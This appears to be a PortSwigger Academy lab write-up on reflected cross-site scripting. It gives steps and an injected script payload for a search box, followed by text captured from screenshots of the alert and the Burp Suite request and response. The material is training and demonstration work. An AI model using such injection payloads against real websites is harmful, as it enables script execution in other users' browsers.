 Details:
18px Paragraph
Steps to Reproduce
1. Log in to PortSwigger Academy
2. Navigate to the XSS lab
3. Enter the script into the search box:
"><script>alert('hacked');</script>
Notice the screenshot below.
Web Security
Academy
Reflected XSS into HTML
Back to lab description
...a6b0e9008400af.web-security-academy.net says
hacked
OK
Intercept HTTP history WebSockets history Proxy settings
Filter settings: Hiding CSS, image and general binary content; matching expression hacked
# Host Method URL Params Edited Status code Length MIME type Extensic
46 https://0afe00cd0388a0b982... GET /resources/labheader/js/completed... 200 175 script js
43 https://0afe00cd0388a0b982... GET /?search=%22%3E%3Cscript%3E... ✓ 200 6484 HTML
16 https://0afe00cd0388a0b982... GET /?search=%22%3E%3Cscript%3E... ✓ 200 3303 HTML
12 https://www.googleapis.com POST /spelling/v2/spelling/check?key=AI... ✓ 200 349 JSON
11 https://www.googleapis.com POST /spelling/v2/spelling/check?key=AI... ✓ 200 605 JSON
6 https://www.googleapis.com POST /spelling/v2/spelling/check?key=AI... ✓ 200 349 JSON
Request
Pretty Raw Hex \n
1 GET /?search=
%22%3E%3Cscript%3Ealert%28%27hacked%27%29%3B%3C%2Fsc
ript%3E HTTP/2
2 Host:
3
4
5
6
7
Response
Pretty Raw Hex Render \n
74 <div class="container is-page">
75 <header class="navigation-header">
76 <section class="top-links">
77 <a href=/>Home
</a>
<p>
|
</p>
78 </section>
79 </header>
80 <header class="notification-header">
81 </header>
82 <section class=blog-header>